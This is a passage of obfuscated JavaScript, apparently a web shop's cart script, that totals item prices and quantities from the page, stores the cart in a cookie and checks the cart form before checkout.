_0x371f54(_0x3ed0f0,_0x30cc67,_0x588e9f);},'rdzHh':_0x2b6204(0x25c,0x155,0x426,0x4a5,0x240)+_0x2b6204(0xa2f,0x835,0x64a,0x32a,0x53d)+_0x299f8e(0x699,0x892,0x756,0x710,0x813)+_0x299f8e(0x58a,0x937,0x7e8,0x4fc,0x18c),'rBJaj':_0x5a9158(0x219,0x2e4,0x43e,0x285,0x2f9)+_0x299f8e(0x6fb,0x694,0x51f,0x8e0,0x98e)+'e','wdUYC':function(_0x1fc327,_0x8c93ec){return _0x1fc327(_0x8c93ec);},'HlqRP':function(_0x466d9d,_0x1f6c7d){return _0x466d9d+_0x1f6c7d;},'oIpXC':_0x349096(0x81d,0xcb9,0x520,0x6c4,0x8b5)+_0x5a9158(0x210,0x488,0x6cf,0x825,0x4b0)+_0x5a9158(0x7b4,0x7be,0x606,0x89e,0x577)+'e','LnmQI':_0x299f8e(0x47d,0x4ec,0x21b,0x385,0x268)+_0x2b6204(0x266,0x6bb,0x433,0x53f,0x831)+_0x5a9158(0x18,-0x1c8,0x1ea,-0x2ef,0x3b)+_0x1b735b(0xb44,0xb88,0x999,0x794,0xb38)+_0x299f8e(0x154,-0x227,-0xd8,-0x121,0x3bc),'fNvzp':function(_0x392ca3,_0x432106){return _0x392ca3!=_0x432106;},'MhFpW':function(_0x5adf91,_0x5cacc8){return _0x5adf91!==_0x5cacc8;},'zpMfk':_0x5a9158(0x6c6,0x5b4,0x1d0,0x7d4,0x4a7)},_0x37849a='',_0x3a7a4a=document[_0x299f8e(0x362,-0x89,0x69f,0x8b,0x2c4)+_0x5a9158(0x220,-0x12,0x10d,0xb4,0x35e)+_0x349096(0x95e,0x6f9,0x30b,0x8e8,0x5fa)](_0x141220[_0x2b6204(0x467,0x62a,0x694,0x7b0,0x532)])[_0x299f8e(0x4a0,0x245,0x71d,0x4ab,0x47b)],_0xbec1ca=_0x3a7a4a[_0x299f8e(0x738,0x75f,0x90f,0xb32,0xae3)](','),_0x36a205=-0x1d5*-0x1+0x2a6+-0x1*0x47b;function _0x299f8e(_0x5f0b96,_0x553240,_0x2f3bdc,_0x25bf9b,_0x4ce58d){return _0x5bbb2e(_0x5f0b96-0x168,_0x5f0b96- -0x14f,_0x2f3bdc-0x1e6,_0x25bf9b-0x141,_0x25bf9b);}var _0x464f0d=[],_0x410290,_0x595ce0,_0x551c21,_0x564090,_0x2b8097;for(var _0x31177b=0x21f5+0x1155+-0x334a;_0x141220[_0x349096(0x95a,0x9c8,0x924,0x692,0x8a0)](_0x31177b,_0xbec1ca[_0x349096(0x256,0x2ae,0x640,0x433,0x5ce)+'h']);_0x31177b++){if(_0x141220[_0x299f8e(-0x95,0x21b,0x99,-0xba,-0x2db)](_0x141220[_0x1b735b(0x4ec,0x71e,0x5cb,0x461,0x7c6)],_0x141220[_0x349096(0xb39,0x6fa,0x6d7,0x6b1,0x9be)]))return;else{_0x410290=_0xbec1ca[_0x31177b];if(_0x141220[_0x5a9158(0x1a7,0x33c,-0x2e3,-0x2bf,0xd8)](_0x410290[_0x1b735b(0x605,0x279,0x847,0x661,0x982)+'h'],0x26f9*0x1+-0x19*-0x135+0x4526*-0x1)){if(_0x141220[_0x349096(0x154,0x45e,0x35e,0x20e,0x4c6)](_0x141220[_0x1b735b(0x64f,0x15b,0x309,0x536,0x6f1)],_0x141220[_0x349096(0x213,0x782,0x5c9,0x127,0x4a3)]))_0x38a7e6=_0x141220[_0x349096(0x60b,0x6f1,0x879,0x693,0x71b)](_0x1bb895,_0x4487ef[_0x299f8e(0x49b,0x782,0x453,0x2c0,0x4fa)+_0x349096(0x560,0x907,0xbf3,0xb18,0x89f)+'de'](_0x31035e));else{_0x595ce0=document[_0x349096(0x6e0,0x591,0x7ac,0x491,0x79a)+_0x2b6204(0xc24,0x84c,0x8e2,0x682,0x781)+_0x349096(0x39f,0x458,0x2df,0x3ca,0x5fa)](_0x141220[_0x5a9158(-0x25a,-0xb3,-0x277,-0x3c9,-0x125)](_0x141220[_0x2b6204(0x64d,0x454,0x5dc,0x298,0x364)],_0x410290[_0x5a9158(0x161,0x69c,0xa6,0x3ce,0x2e0)+'ce']('-','_')))[_0x2b6204(0xc30,0xb8e,0x887,0x4f2,0xa29)+_0x5a9158(0x211,-0x19d,0xe8,-0x3f5,-0x28)];if(_0x141220[_0x349096(0x921,0x5c8,0x571,0x6b2,0x8ae)](_0x2b8097,_0x141220[_0x349096(0x5d9,0x4d4,0x67e,0x221,0x3b8)])){if(_0x141220[_0x299f8e(0x8e,0x142,-0x39,-0x7,-0x228)](_0x141220[_0x1b735b(0xf78,0xdef,0x960,0xbb4,0xd11)],_0x141220[_0x1b735b(0x8dc,0xad0,0xb61,0xb45,0x9b9)]))while(_0x141220[_0x2b6204(0x9b9,0x460,0x65c,0x31d,0x3c1)](_0x595ce0[_0x2b6204(0x9b3,0x9b1,0xb19,0x816,0x76a)+'Of'](','),0x55*-0x6f+0x1842+0xc99)){_0x141220[_0x299f8e(-0x95,-0x448,0x141,-0x120,-0x15d)](_0x141220[_0x349096(0x7cd,0x2b8,0x3b8,0x4d3,0x6c0)],_0x141220[_0x349096(0x7f0,0x2c4,0x9f9,0x664,0x6c0)])?_0x595ce0=_0x595ce0[_0x299f8e(0x464,0x6e8,0x709,0x40e,0x4d5)+'ce'](',',''):_0x141220[_0x2b6204(0xc97,0xb70,0x8d0,0x863,0xb6c)](_0x4d59ad,0xe02+-0xc5b*-0x3+-0x330d)?(_0x2efc3d[_0x349096(0x5db,0xa62,0xafe,0x581,0x808)+'ed']='',_0x141220[_0x349096(0x52e,0xa93,0x5d5,0x73b,0x85c)](_0x3f6c2e,_0x141220[_0x2b6204(0x87c,0x845,0x4b0,0x487,0x5a7)])):(_0x405c1c[_0x349096(0xae7,0x908,0x7d1,0x8ed,0x79a)+_0x1b735b(0x755,0x8c1,0xb6e,0x9ad,0x876)+_0x5a9158(0x3c9,0x5a,-0x3d1,0x43d,0x3e)](_0x141220[_0x2b6204(0xa65,0x495,0x879,0x852,0x980)])[_0x299f8e(0x4a0,0x1f1,0x74e,0x521,0x795)]=_0x141220[_0x299f8e(0x340,0x636,0x1ac,0x26f,0x594)](_0x141220[_0x2b6204(0x565,0xc73,0x8ee,0x8c2,0x7ed)](_0x321604[_0x349096(0x6f3,0x61c,0xb1a,0x710,0x8d8)],_0x17e0fe),','),_0x141220[_0x1b735b(0xd37,0xc7f,0xf26,0xbff,0xa26)](_0x33f30f,_0x141220[_0x1b735b(0xa7c,0xa55,0x5ca,0x749,0x7a1)])&&_0x141220[_0x1b735b(0xb6e,0xf6d,0xaf6,0xbff,0xe2a)](_0x195e9c,null)&&(_0x38115b[_0x349096(0xb91,0x6dc,0xc9f,0x561,0x8bf)+_0x1b735b(0x514,0x78b,0x857,0x627,0x34e)]=_0x141220[_0x5a9158(0x127,-0x125,-0x31b,-0x24e,0x69)],_0x3792e4[_0x2b6204(0x5f7,0x4c6,0x4fa,0x6d7,0x8b3)][_0x349096(0x7a6,0x669,0x971,0xcf7,0x9bb)+_0x2b6204(0x204,0x700,0x3de,0x7eb,0x4d7)+_0x2b6204(0x819,0x906,0x9ff,0x66d,0xc13)]=_0x141220[_0x5a9158(0x405,0x274,0x537,0x93e,0x5fb)]));}else _0x55b799[_0x299f8e(0x362,0x108,0x6aa,-0x51,0x6e5)+_0x299f8e(0x4e2,0x4dc,0x83c,0x1b3,0x797)+_0x5a9158(0x2e,0x17b,-0x280,0x326,0x3e)](_0x141220[_0x2b6204(0x67c,0xb2b,0x879,0x7fd,0x735)])[_0x5a9158(0x6ee,0x28,0x5aa,0x699,0x31c)]=_0x141220[_0x5a9158(-0x17a,0x2b1,0x196,0x43e,0x15f)](_0x141220[_0x2b6204(0xa2c,0x9e0,0xa66,0x81e,0x996)](_0x21c876[_0x299f8e(0x4a0,0xff,0x15b,0x89c,0x125)],_0x5ca5e6),','),_0x141220[_0x349096(0xbda,0xe36,0xea7,0x9c7,0xb6c)](_0x21ea2f,_0x141220[_0x2b6204(0x420,0x9d1,0x67e,0x8ed,0x430)])&&_0x141220[_0x2b6204(0xe5f,0xa32,0xb34,0x74b,0xaeb)](_0x5bfb0e,null)&&(_0x101318[_0x2b6204(0x7d5,0xa29,0x887,0xb11,0xb12)+_0x2b6204(0x887,0x711,0x55c,0x729,0x2cc)]=_0x141220[_0x299f8e(0x1ed,0x49b,0xce,0x26c,0x34d)],_0x50e9e3[_0x299f8e(0xfa,0x158,-0x13e,-0x47,0x8d)][_0x2b6204(0x6a0,0xb8e,0x983,0xd40,0x9d5)+_0x349096(0x6ab,0x728,0x3ab,0x145,0x416)+_0x1b735b(0x9c0,0xe2e,0x8fc,0xaca,0xd14)]=_0x141220[_0x5a9158(0x947,0x568,0x453,0x559,0x5fb)]);}else{if(_0x141220[_0x5a9158(-0x205,-0x2a5,-0x352,0x172,-0x18f)](_0x141220[_0x349096(0x2ff,0x7fc,0x76f,0x6f4,0x59b)],_0x141220[_0x1b735b(0x461,0x8b8,0x9ea,0x62e,0x8fa)]))_0x52f860+=_0x249662[_0x299f8e(0x49b,0x84d,0x75a,0x676,0x183)+_0x299f8e(0x467,0x146,0x86,0x7b3,0x6a7)+'de'](_0x835b1a);else while(_0x141220[_0x2b6204(0xa1c,0x72e,0x8fa,0xb2b,0x567)](_0x595ce0[_0x349096(0x903,0x796,0x79a,0xc18,0xb51)+'Of']('.'),-0x1*-0x1e3d+0xc07+-0x2a44)){if(_0x141220[_0x2b6204(-0x14,0x3ac,0x36d,0x20e,0x125)](_0x141220[_0x299f8e(0x54c,0x40d,0x1d7,0x30d,0x215)],_0x141220[_0x2b6204(0xa1d,0xaf5,0x94c,0xa7f,0xbf7)]))_0x595ce0=_0x595ce0[_0x1b735b(0xbf5,0x5b2,0xca8,0x92f,0x628)+'ce']('.','');else{var _0x5bff4c=_0x30e6b8;_0x141220[_0x1b735b(0x5ca,0x2ae,0x56c,0x4c0,0x3e9)](_0x510565,_0x141220[_0x2b6204(0xa21,0x5f5,0x731,0x684,0x517)])&&(_0x4b2af3[_0x1b735b(0xf52,0xa0b,0xd3d,0xc25,0xb38)+_0x349096(0x5f7,0xa4c,0xa4d,0x65d,0x845)]=_0x141220[_0x349096(0xc6c,0x966,0x6cb,0xd18,0xa10)]);}}}_0x551c21=_0x141220[_0x349096(0x500,0x8f6,0x881,0x245,0x5fc)](parseFloat,_0x595ce0),_0x564090=_0x141220[_0x5a9158(0x317,0x2cc,0x1e7,0x6b0,0x2a0)](parseInt,document[_0x5a9158(0x207,0x3d,0x505,0x28d,0x1de)+_0x5a9158(0x707,0x51e,0xb2,0x57e,0x35e)+_0x299f8e(0x1c2,0x1f9,-0x53,0x20b,0x3d7)](_0x141220[_0x5a9158(0x10e,0x156,0x4dd,-0x88,0x211)](_0x141220[_0x349096(0xd84,0xac5,0xcdb,0x70a,0xae6)],_0x410290[_0x5a9158(0x619,0x653,-0x43,-0x119,0x2e0)+'ce']('-','_')))[_0x1b735b(0xb01,0xd55,0x71c,0x96b,0xb17)]),_0x37849a+=_0x141220[_0x2b6204(0x8d6,0x8fb,0x8ee,0xa0c,0x61f)](_0x141220[_0x299f8e(0xdc,-0xbd,-0x3,0x33f,-0x17b)](_0x141220[_0x5a9158(-0x147,0x48b,0x92,0x315,0x1cd)](_0x141220[_0x1b735b(0x701,0xafd,0xdab,0x9b9,0x74b)](_0x141220[_0x1b735b(0x4f2,0x666,0x767,0x616,0x88e)](',',_0x410290),'-'),_0x564090),'-'),_0x551c21),_0x36a205+=_0x141220[_0x5a9158(-0x2e8,-0x2cf,0x16d,-0x4f6,-0x199)](_0x551c21,_0x564090);}}}}function _0x349096(_0x5a188f,_0x17dd3b,_0x5c8276,_0x5cc0a3,_0x2dc6d3){return _0x5bbb2e(_0x5a188f-0x77,_0x2dc6d3-0x2e9,_0x5c8276-0x1a8,_0x5cc0a3-0x93,_0x17dd3b);}function _0x2b6204(_0x17fca2,_0x429f31,_0x4db00d,_0x4140eb,_0x2e0d1a){return _0x1e210c(_0x429f31,_0x429f31-0x4,_0x4db00d-0x7d,_0x4140eb-0xad,_0x4db00d-0x146);}_0x141220[_0x5a9158(-0x28e,-0x1cb,-0xdc,0xd5,-0xa4)](hura_create_cookie,_0x141220[_0x2b6204(0x644,0x813,0xa0e,0xb33,0xa42)],_0x37849a,-0x1239+-0x11c6+0x241d);function _0x1b735b(_0x55e1a3,_0x3bce8a,_0x5f313c,_0xdf67eb,_0x4a1915){return _0x2fde1c(_0x55e1a3-0x14b,_0x3bce8a-0x2d,_0x5f313c-0x19e,_0x55e1a3,_0xdf67eb-0x1b7);}function _0x5a9158(_0x1430e1,_0x497817,_0x53f13f,_0x297d5b,_0x298608){return _0x4f4288(_0x1430e1-0x1aa,_0x298608- -0x1e3,_0x297d5b,_0x297d5b-0x8c,_0x298608-0xb8);}document[_0x349096(0x459,0x65e,0x9b6,0x42f,0x79a)+_0x5a9158(0x1d1,0x4c9,0x73e,0x5fe,0x35e)+_0x349096(0x2da,0x954,0x671,0x660,0x5fa)](_0x141220[_0x1b735b(0x4a8,0x5bb,0xa11,0x60d,0x36e)])[_0x5a9158(0x11d,0x17b,0xc1,0x87,0x303)+_0x349096(0x66d,0x697,0x397,0x4b8,0x594)]=_0x141220[_0x299f8e(0x42e,0x10a,0x7b1,0x76c,0x143)](writeStringToPrice,_0x141220[_0x5a9158(0x5d5,0x2dd,0x4c3,0xf8,0x40f)](_0x36a205,'')),document[_0x349096(0x920,0x38b,0xb45,0x7bb,0x79a)+_0x299f8e(0x4e2,0x7c3,0x1e3,0x7a9,0x534)+_0x2b6204(0x212,0x6e4,0x5c2,0x3db,0x806)](_0x141220[_0x5a9158(0x21a,0x40c,-0x30b,0x359,0x4f)])[_0x299f8e(0x4a0,0x2d5,0x327,0x779,0x586)]=_0x36a205;var _0x53e29b=document[_0x5a9158(0x4cd,0x123,0x16,-0xa8,0x1de)+_0x5a9158(0x6cd,0x71b,0x6b4,0x6ae,0x35e)+_0x5a9158(-0x2fc,-0x1ad,0x298,-0x1a9,0x3e)](_0x141220[_0x2b6204(0x52d,0x25f,0x5b2,0x77c,0x3ac)]);_0x141220[_0x299f8e(0x2a5,0xe4,0x189,0x2c5,0x51)](_0x53e29b,_0x141220[_0x5a9158(-0x209,0x2da,-0x27f,0x446,0xfa)])&&_0x141220[_0x349096(0x7f0,0x87a,0xc38,0xcfb,0xb6c)](_0x53e29b,null)&&(_0x141220[_0x1b735b(0xc84,0xb12,0xa71,0xb41,0xc77)](_0x141220[_0x299f8e(0x32b,0x24e,0x2ef,0x317,-0x2b)],_0x141220[_0x299f8e(0x32b,0x71,0x25a,0x386,0x47b)])?_0xa6e357[_0x5a9158(0x58e,-0x179,0x28f,0x90,0x201)](_0x141220[_0x1b735b(0x885,0x88d,0x391,0x5a7,0x24d)](_0x141220[_0x349096(0x827,0x9e0,0xc34,0x9ec,0xa8c)],_0x92a6e1)):_0x53e29b[_0x1b735b(0x9e7,0x92a,0x877,0x952,0x918)+_0x5a9158(-0x31c,0x53,-0x2b1,-0x1fe,-0x28)]=_0x141220[_0x1b735b(0x895,0xbaf,0x628,0x8ef,0x9e5)](writeStringToPrice,_0x141220[_0x2b6204(0xaad,0x57c,0x795,0x3a4,0x51e)](_0x36a205,'')));}function isNumber(_0x4c937b){function _0x14d913(_0x3bb782,_0x317f62,_0x15ec77,_0x179ede,_0x572b68){return _0x4f4288(_0x3bb782-0x3b,_0x3bb782- -0x55,_0x317f62,_0x179ede-0x1d7,_0x572b68-0x1a1);}function _0x57b602(_0x2fe509,_0x2460bc,_0x2bec9c,_0x7f4c85,_0x180ee1){return _0x2fde1c(_0x2fe509-0x127,_0x2460bc-0xb0,_0x2bec9c-0x4d,_0x2bec9c,_0x2460bc- -0x31d);}function _0x305d2e(_0x5d281b,_0x56ff21,_0x239d91,_0x549d4e,_0xda8d){return _0x2fde1c(_0x5d281b-0x17,_0x56ff21-0x12,_0x239d91-0x179,_0x56ff21,_0x5d281b- -0x4f8);}var _0x586409={'ngjmu':function(_0x603192,_0x9e2a53){return _0x603192(_0x9e2a53);},'hksjJ':function(_0x4d6913,_0x27b3bd){return _0x4d6913(_0x27b3bd);}};return!_0x586409[_0x14d913(0x627,0x514,0x41f,0x293,0x7aa)](isNaN,_0x586409[_0x57b602(0x970,0x614,0x658,0x805,0x968)](parseFloat,_0x4c937b))&&_0x586409[_0x57b602(0x1e,0xd0,-0x6,0x32c,0x1d9)](isFinite,_0x4c937b);}function makeUrlAcceptQuery(_0x12476f){var _0x2f8017={};function _0x265643(_0x88e5e4,_0x47a688,_0x4e3a11,_0x41701f,_0x5899d4){return _0x4f4288(_0x88e5e4-0x177,_0x88e5e4-0x413,_0x47a688,_0x41701f-0x1db,_0x5899d4-0x3e);}_0x2f8017[_0x1612b1(0x16f,0x385,0x79e,0x450,0x2de)]=function(_0x33cf79,_0x43c407){return _0x33cf79>_0x43c407;},_0x2f8017[_0x1612b1(0x385,0x35f,0x592,0x67c,0x275)]=function(_0x16f179,_0x3b1c2e){return _0x16f179+_0x3b1c2e;};var _0x4ce637=_0x2f8017;function _0x2d9ca9(_0x52fa6b,_0x1645d2,_0x1bbad3,_0x195c76,_0x5b5516){return _0x54a40f(_0x52fa6b-0x173,_0x5b5516-0x5c0,_0x52fa6b,_0x195c76-0xdd,_0x5b5516-0xbc);}function _0x5dbd9(_0x1dca3d,_0x2e6293,_0x3b23da,_0x4279bd,_0x11bc3d){return _0x4f4288(_0x1dca3d-0x14d,_0x1dca3d- -0x177,_0x3b23da,_0x4279bd-0x6c,_0x11bc3d-0x91);}function _0x1612b1(_0x571d64,_0x40d29d,_0x24ad29,_0x1619b7,_0x481866){return _0x4f4288(_0x571d64-0x146,_0x1619b7-0xe7,_0x24ad29,_0x1619b7-0x4d,_0x481866-0xdf);}function _0x5de493(_0x288423,_0x47b687,_0x5da1b5,_0x176136,_0x3d1e6a){return _0x1e210c(_0x288423,_0x47b687-0x15a,_0x5da1b5-0x76,_0x176136-0x1bd,_0x5da1b5-0x1a5);}if(_0x4ce637[_0x265643(0x77c,0x61f,0x70c,0x510,0xa07)](_0x12476f[_0x265643(0x880,0x7a3,0x4c2,0xa6a,0x8e6)+'h']('?'),0x9*-0x184+0x268+0xb3c*0x1))return _0x12476f;else return _0x4ce637[_0x2d9ca9(0xa0e,0x97a,0xdda,0xd9d,0xa55)](_0x12476f,'?');}function checkCartForm(){var _0x3c2970={'FeKTz':_0x5591e8(0x8d5,0x808,0x97c,0x513,0xbc0)+_0x5591e8(0xc48,0xa3d,0xbb4,0x687,0xd83)+_0x19e629(0x2aa,0x3a8,-0x23f,0x111,0x1a2)+'m','plDSM':function(_0x3981a8,_0xfff51d){return _0x3981a8+_0xfff51d;},'fnXDz':function(_0x454e14,_0x1d55a3){return _0x454e14*_0x1d55a3;},'vXKuq':function(_0x71897f,_0x65db6c){return _0x71897f*_0x65db6c;},'MFHlE':function(_0x2d7206,_0x4ace01){return _0x2d7206*_0x4ace01;},'FAOaJ':function(_0x3a89d2,_0x2eecf4){return _0x3a89d2+_0x2eecf4;},'cPWwQ':_0x5591e8(0x7ea,0xa8a,0x903,0x97c,0xaef)+_0x1acb76(0x37a,0x76f,0x140,0xf8,0x633),'bWKyJ':function(_0x25ba89,_0x1a5663){return _0x25ba89+_0x1a5663;},'JCPLe':function(_0x31129c,_0x341f9a){return _0x31129c+_0x341f9a;},'eQVSb':_0x79e10b(0x8ad,0xdcc,0x8eb,0xa4e,0x77e)+_0x79e10b(0x68c,0x25e,0x43c,0x40c,0x159),'BtyIu':_0x4b11cb(0xb67,0xf13,0xc54,0xf4d,0xbec)+_0x19e629(0xb26,0xbab,0x407,0x814,0x7e9)+'4','SOgeO':function(_0x524c54,_0x1136bb){return _0x524c54(_0x1136bb);},'BRiFv':function(_0x53779c,_0x16e4eb){return _0x53779c(_0x16e4eb);},'dAhet':_0x19e629(-0x8a,0x47,0x422,-0x14c,0x239)+_0x1acb76(0x3e4,0x4d1,0x6c6,0x55c,0x471)+_0x79e10b(0xca9,0xc07,0xcde,0xa1f,0x7b7)+_0x79e10b(0x8b4,0x8de,0x743,0x910,0x99b),'MxrEw':function(_0x3653e6,_0xc83a04){return _0x3653e6==_0xc83a04;},'zGeUY':function(_0x5a3323,_0x37da55){return _0x5a3323<=_0x37da55;},'ILBbY':function(_0xb948c9,_0x565475){return _0xb948c9===_0x565475;},'sqsbn':_0x5591e8(0x7d1,0x713,0x3a5,0x803,0x450),'VNQGl':_0x19e629(0x321,0x4fa,0x1a9,0x5ad,0x567)+_0x79e10b(0xd39,0x5ad,0xc69,0x94a,0x69e)+_0x1acb76(0x3f4,0x5fc,0x6d9,0x75d,0x2e5)+_0x4b11cb(0x836,0x9bf,0x943,0x456,0x80d)+_0x79e10b(0x923,0xc6e,0x7e8,0x883,0xa55)+_0x5591e8(0xa98,0x99d,0xb90,0x7dc,0xba6)+_0x1acb76(0x19d,0x4ca,-0x1d5,0x129,-0x9)+_0x19e629(0x5bb,0x5d7,0x8b9,0x6e2,0x5f5)+_0x19e629(0x784,0xaa3,0x80a,0xcb7,0x8b4)+_0x79e10b(0x7c7,0x140,0x3fa,0x534,0x322)+_0x4b11cb(0xa54,0x7a4,0xead,0xe40,0xbaf)+_0x79e10b(0x20d,0x8b5,0x29c,0x5f4,0x7ba)+'ng','xrFHM':function(_0x6ad543,_0x4012f7){return _0x6ad543!==_0x4012f7;},'yeAqC':_0x19e629(0x229,0x35f,0x495,0x128,0x4e1),'zcOyw':function(_0x536101,_0x1d3d31){return _0x536101===_0x1d3d31;},'OHsFv':_0x1acb76(0x2eb,0x619,0x1e7,0xd1,0x55a),'wLUzW':_0x4b11cb(0x911,0x9d9,0xd40,0xe9d,0xb07),'AbJgp':_0x1acb76(0x3f1,0x161,0x72a,0x44b,0x159)+_0x4b11cb(0x7bf,0x9ac,0x3a3,0x680,0x687),'ZfLBK':function(_0x4196fc,_0x28d861){return _0x4196fc<_0x28d861;},'yblqk':_0x1acb76(0x1c8,-0x246,0x4c2,0x4b3,0x374)+_0x19e629(0x2c2,0x9ac,0x1eb,0x79d,0x5be)+_0x1acb76(0x279,0x1b5,0x63a,0x273,-0x92)+_0x4b11cb(0x879,0x84d,0x88b,0x6ff,0x808),'LwMYv':_0x1acb76(0x3f1,0x743,0x4d1,0x4d4,0x569)+_0x4b11cb(0x5ab,0x9c5,0xa78,0x589,0x7c0)+'le','tftbX':_0x4b11cb(0x189,0x6f9,0x583,0x65d,0x4fa)+_0x1acb76(0x545,0x4df,0x337,0x7bc,0x507)+_0x19e629(-0xbb,0x1cc,0x212,0x247,0x2f2)+_0x79e10b(0x325,0xb6,0x4dc,0x3b3,0x225)+_0x4b11cb(0x7e7,0x57a,0x75c,0x9a1,0x611)+'g\x0a','fMXiq':_0x19e629(0x5f6,0x677,0x86b,0x7fd,0x46a)+_0x19e629(0x613,0x21c,-0x3f,0x5c0,0x2c8)+_0x19e629(0x7f4,0x52d,0x61d,0x674,0x649),'sMUzh':function(_0x11d6a5,_0x5c4526){return _0x11d6a5<_0x5c4526;},'YAvUG':_0x1acb76(0x1c8,-0x1c6,0x3bb,0x588,0x50c)+_0x79e10b(0x44a,0x4a8,0x3ff,0x731,0x411)+_0x1acb76(0x279,0x308,0x570,0x3a8,-0xba)+_0x4b11cb(0x9e1,0x81b,0xed8,0x808,0xaf9)+_0x19e629(0xadb,0x42e,0x2bc,0x968,0x6cb),'BvIxP':function(_0x5e9656,_0x12aaa3){return _0x5e9656!=_0x12aaa3;},'utouB':_0x19e629(0x510,0x410,0x744,0x412,0x7da),'TEgdV':_0x4b11cb(0x562,0x54d,0x538,0x314,0x5c4),'pggZH':function(_0x4616a3,_0x173ac7){return _0x4616a3(_0x173ac7);}};function _0x79e10b(_0x33b136,_0x4dd889,_0x328ee9,_0x340fb3,_0x487d51){return _0x2fde1c(_0x33b136-0x5e,_0x4dd889-0x8f,_0x328ee9-0xa9,_0x4dd889,_0x340fb3-0x72);}var _0x49ef32=_0x3c2970[_0x4b11cb(0x9d3,0xc95,0x688,0x758,0x9e3)](hura_read_cookie,_0x3c2970[_0x19e629(0x871,0x6bb,0xae8,0xb90,0x846)]);function _0x19e629(_0x4d2c2e,_0x2a4a88,_0x510e06,_0xb9b65d,_0x15e8f8){return _0x5bbb2e(_0x4d2c2e-0x62,_0x15e8f8-0xc4,_0x510e06-0x8a,_0xb9b65d-0x50,_0x4d2c2e);}function _0x5591e8(_0x54993a,_0x3524f7,_0x2798c6,_0x4f1e53,_0x5dd7d1){return _0x2fde1c(_0x54993a-0x22,_0x3524f7-0x12e,_0x2798c6-0x8c,_0x5dd7d1,_0x3524f7-0x1f9);}if(_0x3c2970[_0x5591e8(0x978,0x816,0x6a2,0x710,0x41e)](_0x49ef32,null))return![];var _0x17eeab=_0x49ef32[_0x5591e8(0x875,0xc45,0xbcf,0x84f,0xb6a)](','),_0x32299e=_0x17eeab[_0x1acb76(0x330,0x536,0x481,0x204,0x173)+'h'];function _0x1acb76(_0x42250a,_0x5592c1,_0x492b0a,_0xd5888b,_0xe93b2){return _0x2fde1c(_0x42250a-0x168,_0x5592c1-0x1aa,_0x492b0a-0xd3,_0xe93b2,_0x42250a- -0x17a);}function _0x4b11cb(_0x20abb5,_0x4d807c,_0x5ebf9e,_0x355ec3,_0x47a215){return _0x54a40f(_0x20abb5-0x1ab,_0x47a215-0x56d,_0x20abb5,_0x355ec3-0x45,_0x47a215-0xa2);}if(_0x3c2970[_0x4b11cb(0x58d,0xa28,0x376,0xa6f,0x751)](_0x32299e,0x23fc+0x11e1+0x1aee*-0x2)){if(_0x3c2970[_0x79e10b(0xf10,0xe16,0x778,0xafe,0xa46)](_0x3c2970[_0x4b11cb(0x2f2,0x7bf,0x144,0x3d3,0x42e)],_0x3c2970[_0x5591e8(0x7ac,0x46f,0x594,0x3ee,0x374)])){_0x3c2970[_0x79e10b(0x6ac,0x5a7,0x2e6,0x351,0x504)](confirm,_0x3c2970[_0x19e629(-0x4a,0x234,0x250,0x428,0x2f5)])&&(_0x3c2970[_0x4b11cb(0xbe1,0x770,0xacc,0xa3b,0x92b)](_0x3c2970[_0x79e10b(0x659,0x32f,0x713,0x6c8,0x3ef)],_0x3c2970[_0x19e629(0x566,0x21a,0x166,0x8ff,0x555)])?_0x125e33[_0x79e10b(0xb54,0xc54,0xc8c,0xae0,0x969)+_0x5591e8(0x608,0x91a,0xcc6,0x75c,0xaa8)]=_0x3c2970[_0x5591e8(0x743,0x5cc,0x952,0x876,0x722)]:window[_0x5591e8(0x86f,0xc67,0xe4b,0x105a,0xd32)+_0x79e10b(0x422,0x6c7,0x816,0x793,0x4a2)]='/');;return![];}else{if(_0x471abf){var _0x155777=new _0x12a5ba();_0x155777[_0x5591e8(0xe73,0xaba,0xd95,0xb68,0x6dd)+'me'](_0x3c2970[_0x5591e8(0x2df,0x55a,0x413,0x483,0x306)](_0x155777[_0x19e629(0x4fb,0x1a0,0x406,0x401,0x2e6)+'me'](),_0x3c2970[_0x19e629(0x376,0x54f,0x406,0x6a3,0x6c9)](_0x3c2970[_0x4b11cb(0x69c,0xabe,0xc61,0x6fc,0x982)](_0x3c2970[_0x79e10b(0x82e,0x927,0x956,0x9d0,0x7f4)](_0x3c2970[_0x1acb76(0x53c,0x70a,0x224,0x188,0x368)](_0xba05fe,-0x252b+0x186b+0xcd8),-0x1*-0x19ed+0x2*0x92b+-0x2c07),0x76c+-0x2a9*-0xd+-0x29c5*0x1),-0xf*-0x149+-0x13*-0xfb+0x80*-0x44)));var _0x1507a6=_0x3c2970[_0x1acb76(0x48c,0x36e,0x3c8,0x21e,0x7f7)](_0x3c2970[_0x19e629(0xd72,0xbe7,0xa8c,0x77c,0x97a)],_0x155777[_0x1acb76(0x282,-0x50,0x4c2,0x470,0x5d5)+_0x1acb76(0x896,0xc1e,0x75d,0xad8,0x8ce)+'g']());}else var _0x1507a6='';_0x5618ee[_0x1acb76(0x161,-0x197,0xc0,0x3b4,-0x4c)+'e']=_0x3c2970[_0x1acb76(0x48c,0x4f3,0x32a,0x65f,0x34a)](_0x3c2970[_0x19e629(-0x4,0x4c6,0x1f8,0x5c3,0x1d5)](_0x3c2970[_0x1acb76(0x48c,0x73d,0x484,0x197,0x647)](_0x3c2970[_0x1acb76(0x3df,0x15,0x21b,0xe9,0x340)](_0x1c4c72,'='),_0x2a997b[_0x19e629(0xb26,0x57f,0x8c5,0xa67,0x841)+'e'](_0x143105)),_0x1507a6),_0x3c2970[_0x4b11cb(0x384,0x703,0x5ed,0x3cb,0x59d)]);}}else{if(_0x3c2970[_0x1acb76(0x2a6,0x50d,0x611,0x547,-0x12)](_0x3c2970[_0x1acb76(0x517,0x6ae,0x544,0x589,0x4ef)],_0x3c2970[_0x1acb76(0x287,0x3a,0x2d0,0x2ba,0x2e8)]))_0x31c40f=_0x436e8d;else{var _0x4eab48='',_0x6c8d2f=document[_0x1acb76(0x4fc,0x59b,0x2c9,0x30a,0x182)+_0x1acb76(0x67c,0x772,0xa06,0x4da,0x62f)+_0x4b11cb(0x759,0x92f,0x363,0x8ff,0x68e)](_0x3c2970[_0x5591e8(0x4b5,0x71a,0x785,0x85e,0x800)])[_0x4b11cb(0x990,0xc98,0x6c8,0x662,0x96c)];if(_0x3c2970[_0x79e10b(0x8db,0x964,0x80c,0x57b,0x4a1)](_0x6c8d2f[_0x1acb76(0x330,0x17e,-0x56,0x597,0xb4)+'h'],-0x1f*0x52+-0x1fde+0x10*0x29d))_0x4eab48+=_0x3c2970[_0x4b11cb(0xa40,0x98c,0xa83,0xaa8,0xb0b)];var 